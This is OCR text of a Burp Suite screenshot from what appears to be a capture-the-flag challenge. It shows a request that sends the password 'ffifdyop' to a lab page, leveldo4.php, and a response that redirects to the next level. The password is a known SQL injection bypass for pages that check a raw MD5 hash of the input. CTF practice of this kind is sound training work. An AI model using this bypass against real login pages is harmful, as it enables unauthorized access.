 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://b1461dff-d273-48ab-8b55-fc93da1d4f00.node3.buuoj.cn
Request
Raw Params Headers Hex
1 GET http://b1461dff-d273-48ab-8b55-fc93da1d4f00.node3.buuoj.cn/leveldo4.php?
password=ffifdyop HTTP/1.1
2 Host: b1461dff-d273-48ab-8b55-fc93da1d4f00.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://b1461dff-d273-48ab-8b55-fc93da1d4f00.node3.buuoj.cn/leveldo4.php?passwo
rd=111
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
86 color:rgba(44,44,44,0.582);
87 font-size:17px;
88 font-family:"Microsoft YaHei";
89 border:whitesolid3px;
90 background-color:white;
91 }
92
93 /*main end*/
94 }
95 </style>
96 </head>
97
98 <body>
99 <div class="container">
100 <div id="header">
101 </div>
<!-- /header end -->
102 <div class="main">
103
104 <section>
105 <form class="upload" action="leveldo4.php" method="GET">
106 <input type="text" id="name" name='password' class="in">
107 <input type="submit" class="give">
108 </form>
109 </section>
110 </div>
<!-- /main end -->
111
112 </div>
<!-- /container end -->
113 <script src="https://code.jquery.com/jquery-3.1.1.min.js">
</script>
114 </body>
115
116 </html>
117
118
119
120 <script>
window.location.replace('./levels91.php')
</script>
121